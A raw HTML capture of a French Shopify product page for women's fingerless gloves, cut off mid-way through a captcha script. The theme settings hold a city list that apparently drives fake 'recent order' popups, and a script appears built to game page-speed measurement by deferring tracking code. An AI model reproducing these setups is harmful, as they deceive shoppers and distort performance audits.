

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mes-mitaines.com/products/gants-mitaine-femme-original
body_size: 38473
content:


 <!DOCTYPE html> <html class="no-js" lang="fr"> <head> <meta name="p:domain_verify" content="ddaf5883585d6d73b23afb7c0a93c865"/><link href="//mes-mitaines.com/cdn/shop/t/2/assets/css-variables.css?v=253318868049520261762006738" as="style" rel="preload"><link href="//mes-mitaines.com/cdn/shop/t/2/assets/base.css?v=137808524144608173561677618385" as="style" rel="preload"><link href="//mes-mitaines.com/cdn/shop/t/2/assets/s__main-product.css?v=140972110996084401521669753259" as="style" rel="preload"><link rel="canonical" href="https://mes-mitaines.com/products/gants-mitaine-femme-original"> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content=""> <meta name="robots" content="index,follow"> <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com"> <link rel="preconnect dns-prefetch" href="https://monorail-edge.shopifysvc.com/"> <link rel="preconnect dns-prefetch" href="https://phantom-theme.fr/"><link rel="preload" href="https://mes-mitaines.com/cdn/shop/t/2/assets/s__featured-collections-1.css?v=24710046499227338061669753259" as="style"> <link rel="preload" href="https://mes-mitaines.com/cdn/shop/t/2/assets/s__main-collection.css?v=138086450275784488881669753258" as="style"> <link rel="preload" as="font" href="//mes-mitaines.com/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2" type="font/woff2" crossorigin> <link rel="preload" as="font" href="//mes-mitaines.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin> <link rel="preload" as="font" href="//mes-mitaines.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2" type="font/woff2" crossorigin> <link rel="preconnect dns-prefetch" href="https://fonts.shopifycdn.com" /> <title>Gants Mitaine Femme Original / Mes-Mitaines </title> <meta name="description" content="Avec son coloris sobre et moderne, cette paire de Gants Mitaine Femme Original et sans aucun doute un de nos produits les plus classes et chics !">
      
<link rel="icon" type="image/png" href="//mes-mitaines.com/cdn/shop/files/2-removebg-preview.png?v=1669914444&width=32"><style data-shopify>
        @font-face {
  font-family: Outfit;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//mes-mitaines.com/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2") format("woff2"),
       url("//mes-mitaines.com/cdn/fonts/outfit/outfit_n3.b50a189ccde91f9bceee88f207c18c09f0b62a7b.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//mes-mitaines.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//mes-mitaines.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//mes-mitaines.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//mes-mitaines.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//mes-mitaines.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//mes-mitaines.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//mes-mitaines.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//mes-mitaines.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
        }

        *, *::before, *::after {
          box-sizing: inherit;
        }

        html {
          box-sizing: border-box;
          font-size: 62.5%;
          height: 100%;
        }

        body {
          display: grid;
          grid-template-rows: auto 1fr;
          grid-template-columns: 100%;
          min-height: 100%;
          margin: 0;
          font-size: 1.5rem;
          letter-spacing: 0.06rem;
          line-height: 1.8;
          font-family: var(--font-body-family);
          font-style: var(--font-body-style);
          font-weight: var(--font-body-weight);
        }

        @media screen and (min-width: 750px) {
          body {
            font-size: 1.6rem;
          }
        } </style> <!-- /snippets/social-meta-tags.liquid --><style type="text/css">@import url("[data-uri]");</style>





<div data-custom="value" aria-label="Description" data-id="main-Page-23" id="main-page" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div>

<meta property="og:site_name" content="Mes-Mitaines">
<meta property="og:url" content="https://mes-mitaines.com/products/gants-mitaine-femme-original">
<meta property="og:title" content="Gants Mitaine Femme Original">
<meta property="og:type" content="product">
<meta property="og:description" content="Avec son coloris sobre et moderne, cette paire de Gants Mitaine Femme Original et sans aucun doute un de nos produits les plus classes et chics !"> <meta property="og:price:amount" content="11,99"> <meta property="og:price:currency" content="EUR">

<meta property="og:image" content="http://mes-mitaines.com/cdn/shop/products/32-min.jpg?v=1672842078&width=1200">
<meta property="og:image:secure_url" content="https://mes-mitaines.com/cdn/shop/products/32-min.jpg?v=1672842078&width=1200">
<script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>

<link rel="preload" href="https://quickstart-41d588e3.myshopify.com/cdn/shop/t/3/assets/lazysizes-6.0.74.js" as="script"><script src="https://quickstart-41d588e3.myshopify.com/cdn/shop/t/3/assets/lazysizes-6.0.74.js"></script>

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Gants Mitaine Femme Original">
<meta name="twitter:description" content="Avec son coloris sobre et moderne, cette paire de Gants Mitaine Femme Original et sans aucun doute un de nos produits les plus classes et chics !"> <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3FEH8L5W6N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3FEH8L5W6N');
</script> <meta name="google-site-verification" content="ZEUFCeYVV9lGZmJHIwdmDpfbsNvpr8rLGZIhdKywX5E" /> <link rel="stylesheet" href="//mes-mitaines.com/cdn/shop/t/2/assets/css-variables.css?v=253318868049520261762006738" media="print" onload="this.media='all'"> <link rel="stylesheet" href="//mes-mitaines.com/cdn/shop/t/2/assets/base.css?v=137808524144608173561677618385"> <link href="//mes-mitaines.com/cdn/shop/t/2/assets/s__main-product.css?v=140972110996084401521669753259" rel="stylesheet" type="text/css" media="all" /> <script>
        document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

        function ControlOverlay(){
          if(document.querySelectorAll('[data-header-overlay=true]').length > 0)
            document.querySelector('body').classList.add('header__overlay');
          else if(document.querySelector('body').classList.contains('header__overlay'))
            document.querySelector('body').classList.remove('header__overlay');
          if(window.pageYOffset == 0)
            document.querySelector('body').classList.add('header__noscroll');
        }

        document.addEventListener('initOverlay', function(){
          ControlOverlay();
        });

        document.addEventListener('shopify:section:load', function(){
          ControlOverlay();
        });

        
Shopify = window.Shopify || {};
window.theme = window.theme || {};
window.slate = window.slate || {};
window.MiniCart = (function() { return MiniCart });
theme.moneyFormat = "€{{amount_with_comma_separator}}";
window.lazySizesConfig = window.lazySizesConfig || {};
lazySizesConfig.loadMode = 1;

theme.strings = {
  stockAvailable: "Il reste un examplaire en stock",
  addToCart: "Ajouter au panier",
  soldOut: "Épuisé",
  unavailable: "Non disponible",
  noStockAvailable: "L\u0026#39;article n\u0026#39;a pu être ajouté à votre panier car il n\u0026#39;y en a pas assez en stock.",
  willNotShipUntil: "Sera expédié après [date]",
  willBeInStockAfter: "Sera en stock à compter de [date]",
  addressError: "Vous ne trouvez pas cette adresse",
  addressNoResults: "Aucun résultat pour cette adresse",
  addressQueryLimit: "Vous avez dépassé la limite de Google utilisation de l'API. Envisager la mise à niveau à un \u003ca href='https:\/\/developers.google.com\/maps\/premium\/usage-limits'\u003erégime spécial\u003c\/a\u003e.",
  authError: "Il y avait un problème authentifier votre compte Google Maps API."
};

theme.routes = {
  cart_add_url: '/cart/add',
  cart_change_url: '/cart/change',
  cart_update_url: '/cart/update',
  permanent_domain: "mesmitaines.myshopify.com",
  main_domain: 'mes-mitaines.com',
  shop_url: 'mes-mitaines.com',
};Shopify.theme_settings = {template: "product",
  rgpd: null,
  priceFormat: "normal",
  itemAddIcon: "itemAdd--checkmark",
  itemAdd: '<div class="loader"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-itemAdd icon-itemAdd--checkmark" viewBox="0 0 154 154"> <g fill="none" stroke="#22AE73" stroke-width="2"> <circle cx="77" cy="77" r="72" style="stroke-dasharray:480px, 480px; stroke-dashoffset: 960px;"></circle> <polyline class="st0" stroke="#22AE73" stroke-width="10" points="43.5,77.8 63.7,97.9 112.2,49.4 " style="stroke-dasharray:100px, 100px; stroke-dashoffset: 200px;"></polyline> </g> </svg></div>',
  loader: '<div class="loader"> <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg></div>',
  btnArrow: '<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 66 43" height="43px" width="66px"><g fill=none fill-rule=evenodd id=arrow stroke=none stroke-width=1><path class=one d="M40.1543933,3.89485454 L43.9763149,0.139296592 C44.1708311,-0.0518420739 44.4826329,-0.0518571125 44.6771675,0.139262789 L65.6916134,20.7848311 C66.0855801,21.1718824 66.0911863,21.8050225 65.704135,22.1989893 C65.7000188,22.2031791 65.6958657,22.2073326 65.6916762,22.2114492 L44.677098,42.8607841 C44.4825957,43.0519059 44.1708242,43.0519358 43.9762853,42.8608513 L40.1545186,39.1069479 C39.9575152,38.9134427 39.9546793,38.5968729 40.1481845,38.3998695 C40.1502893,38.3977268 40.1524132,38.395603 40.1545562,38.3934985 L56.9937789,21.8567812 C57.1908028,21.6632968 57.193672,21.3467273 57.0001876,21.1497035 C56.9980647,21.1475418 56.9959223,21.1453995 56.9937605,21.1432767 L40.1545208,4.60825197 C39.9574869,4.41477773 39.9546013,4.09820839 40.1480756,3.90117456 C40.1501626,3.89904911 40.1522686,3.89694235 40.1543933,3.89485454 Z"fill=inherit></path><path class=two d="M20.1543933,3.89485454 L23.9763149,0.139296592 C24.1708311,-0.0518420739 24.4826329,-0.0518571125 24.6771675,0.139262789 L45.6916134,20.7848311 C46.0855801,21.1718824 46.0911863,21.8050225 45.704135,22.1989893 C45.7000188,22.2031791 45.6958657,22.2073326 45.6916762,22.2114492 L24.677098,42.8607841 C24.4825957,43.0519059 24.1708242,43.0519358 23.9762853,42.8608513 L20.1545186,39.1069479 C19.9575152,38.9134427 19.9546793,38.5968729 20.1481845,38.3998695 C20.1502893,38.3977268 20.1524132,38.395603 20.1545562,38.3934985 L36.9937789,21.8567812 C37.1908028,21.6632968 37.193672,21.3467273 37.0001876,21.1497035 C36.9980647,21.1475418 36.9959223,21.1453995 36.9937605,21.1432767 L20.1545208,4.60825197 C19.9574869,4.41477773 19.9546013,4.09820839 20.1480756,3.90117456 C20.1501626,3.89904911 20.1522686,3.89694235 20.1543933,3.89485454 Z"fill=inherit></path><path class=three d="M0.154393339,3.89485454 L3.97631488,0.139296592 C4.17083111,-0.0518420739 4.48263286,-0.0518571125 4.67716753,0.139262789 L25.6916134,20.7848311 C26.0855801,21.1718824 26.0911863,21.8050225 25.704135,22.1989893 C25.7000188,22.2031791 25.6958657,22.2073326 25.6916762,22.2114492 L4.67709797,42.8607841 C4.48259567,43.0519059 4.17082418,43.0519358 3.97628526,42.8608513 L0.154518591,39.1069479 C-0.0424848215,38.9134427 -0.0453206733,38.5968729 0.148184538,38.3998695 C0.150289256,38.3977268 0.152413239,38.395603 0.154556228,38.3934985 L16.9937789,21.8567812 C17.1908028,21.6632968 17.193672,21.3467273 17.0001876,21.1497035 C16.9980647,21.1475418 16.9959223,21.1453995 16.9937605,21.1432767 L0.15452076,4.60825197 C-0.0425130651,4.41477773 -0.0453986756,4.09820839 0.148075568,3.90117456 C0.150162624,3.89904911 0.152268631,3.89694235 0.154393339,3.89485454 Z"fill=inherit></path></g></svg>',
  btnPrimaryStyle: "none",
  btnSecondaryStyle: "btn--mirror",
  btnAtcStyle: "btn--mirror",
  btnCheckoutStyle: "btn--pressed",
  atc_action: "always",
  pluginSpin: "//mes-mitaines.com/cdn/shop/t/2/assets/pluginSpin.min.js?v=169814182682888039291669753227",
  lottieFiles: false,
  

popup_orders_notifs_city: [
    'Paris',
    'Lyon',
    'Marseille',
    'Aix-en-Provence',
    'Toulouse',
    'Bordeaux',
    'Lille',
    'Nice',
    'Nantes',
    'Strasbourg',
    'Rennes',
    'Grenoble',
    'Rouen',
    'Toulon',
    'Montpellier',
    'Douai',
    'Avignon',
    'Saint-Étienne',
    'Tours',
    'Clermont-Ferrand',
    'Nancy',
    'Orléans',
    'Angers',
    'Caen',
    'Metz',
    'Dijon',
    'Béthune',
    'Valenciennes',
    'Le Mans',
    'Reims',
    'Brest',
    'Perpignan',
    'Genève',
    'Amiens',
    'Bayonne',
    'Le Havre',
    'Limoges',
    'Nîmes',
    'Dunkerque',
    'Poitiers',
    'Pau',
    'Annecy',
    'Chambéry',
    'Lorient',
    'Saint-Denis',
    'Troyes',
    'Deauville'
  ],enable_security: false,instagram: "\/\/mes-mitaines.com\/cdn\/shop\/t\/2\/assets\/instafeed.min.js?263",enable_atc_fixed: null,
  enable_atc_fixed_mob: null,
  atc_fixed_pos: null,
};Shopify.translation = {blogs_article_summary: "Sommaire",
  timer_ended: "Votre panier expire dans quelques instants.",
  one_item_left: "Il reste un examplaire en stock",
  items_left_text: "Il reste {{ count }} exemplaires en stock",
  keep_on_page: "👋 Vous êtes encore là ?",
  form_customer_subscribed: "Merci de vous être inscrit",minute_left: "Moins d&#39;une minute",
  blogs_article_show: "Afficher le Sommaire",
  blogs_article_hide: "Masquer",

  
  quickview_go_product: "Voir le produit",text_after_variants_name: "",
  text_before_variants_name: "",
  color_trad: "couleur",
  colors_trad: "couleurs",
  on_sale_from: "En Promo {{ price }}",
  from_text: "À partir de {{ price }}",
  upto: "Jusqu&amp;#39;à",
  no_matches: "Aucun produit ne correspond à votre recherche.",
  promo_text: "",
  show_more: "Translation missing: fr.collections.general.show_more",

  date : {
    0: "Janvier",
    1: "Février",
    2: "Mars",
    3: "Avril",
    4: "Mai",
    5: "Juin",
    6: "Juillet",
    7: "Août",
    8: "Septembre",
    9: "Octobre",
    10: "Novembre",
    11: "Décembre",
    h: "heures",
    m: "minutes",
    s: "secondes",
    minute: "minute"
  },posted_successfully: "Merci d&#39;avoir rempli le formulaire. Vous serez recontacté très prochainement !",instafeed_show_more: "Translation missing: fr.instafeed.show_more",security : {
    screenshot: "L&#39;impression écran est désactivée sur ce site",
    disabled: "Fonction non autorisée sur ce site"
  },slideshow : {
    prevSlideMessage: "Diapositive précédente",
    nextSlideMessage: "Diapositive suivante",
    firstSlideMessage: "Ceci est la première diapositive",
    lastSlideMessage: "Ceci est la dernière diapositive",
    paginationBulletMessage: "Aller à la diapositive {{ index }}"
  },
}; </script> <script src="//mes-mitaines.com/cdn/shop/t/2/assets/vendor.js?v=71012338545914375981669753227" defer></script>

      

      
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="7NtpOLVtewhBFlCvnkfYo6ukSIoaGIxmtam16fwj_hk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/64057409800/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="24447978ddefc5f96b55424967566617">
<link rel="alternate" type="application/json+oembed" data-href-content="https://mes-mitaines.com/products/gants-mitaine-femme-original.oembed">
<script async="async" data-src-content="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" data-href-content="https://shop.app" crossorigin="anonymous">
<script async="async" data-src-content="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=64057409800" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":64057409800,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/64057409800","merchantName":"Mes-Mitaines","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Mes-Mitaines","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"24447978ddefc5f96b55424967566617","betas":["rich-media-storefront-analytics"],"domain":"mes-mitaines.com","predictiveSearch":true,"shopId":64057409800,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mesmitaines.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Mes Mitaines ✅","id":134651019528,"schema_name":"Phantom Thème - Premium","schema_version":"2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mes-mitaines.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src-content="//mes-mitaines.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js"></script>
<script defer="defer" async type="module" data-src-content="//mes-mitaines.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js"></script>
<script type="module">
  await import("//mes-mitaines.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js");
await import("//mes-mitaines.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BnBFXf0_.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CSbHcSLQ.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-button":["modules/v2/client.shop-button_DLUKcBRB.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_Cua9cdqh.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BO2kqg2i.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DcBZTVqR.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CqHEw2nM.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_DUwpSVMx.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_B0gbzGDF.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C1ax6gR3.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dx4tXqtI.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BZLk86_8.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_YGA9KtE6.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BKsxsIKj.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"shop-login":["modules/v2/client.shop-login_s6dWeBr2.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CTuGCy7C.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"]};
</script>
<script id="__st">var __st={"a":64057409800,"offset":3600,"reqid":"66c33c90-9205-4087-92e4-e56a4189593b-1768429646","pageurl":"mes-mitaines.com\/products\/gants-mitaine-femme-original","u":"29893a3f2ad3","p":"product","rtyp":"product","rid":8082717507848};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new 